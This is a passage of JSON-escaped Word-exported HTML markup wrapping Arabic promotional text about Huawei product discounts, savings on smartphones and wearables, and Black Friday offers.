lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمنتجات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهواوي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eباتباع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهذا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالدليل،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eستعرف\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأين\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتبحث\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأكبر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالخصومات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوكيفية\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتحقيق\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأقصى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eاستفادة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمدخراتك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالهواتف\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالذكية\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالأجهزة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالقابلة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللارتداء،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهناك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمجموعة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eواسعة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمنتجات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللاختيار\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبينها\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخطط\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمسبقًا،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوابقَ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eاطلاع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبأحدث\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالعروض،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eواستفد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eموسم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبلاك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفرايدي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهذا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E 